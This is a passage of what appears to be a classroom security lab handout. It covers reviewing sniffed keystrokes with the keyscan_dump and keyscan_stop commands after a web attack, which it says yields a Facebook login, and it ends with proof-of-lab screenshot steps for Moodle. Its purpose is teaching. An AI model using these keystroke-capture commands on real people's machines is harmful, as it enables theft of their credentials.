
| Section 10. Review sniffed keystrokes |
- Exit Web Attack Menu
- Instructions:
- keyscan_dump
- This will proceduce the Facebook
- keyscan_stop
- keyscan_dump
-
Proof of Lab Instructions #2:
- Do a PrtScan
- Paste into same word document that contains proof of lab #1.
- Instructions:
| Section 11. Proof of Lab |
- Proof of Lab
- Instructions:
- Proof of Lab Instructions #1 (See Section 7, Step 2)
- Proof of Lab Instructions #2 (See Section 10, Step 1)
- Submit to Moodle.
- Instructions: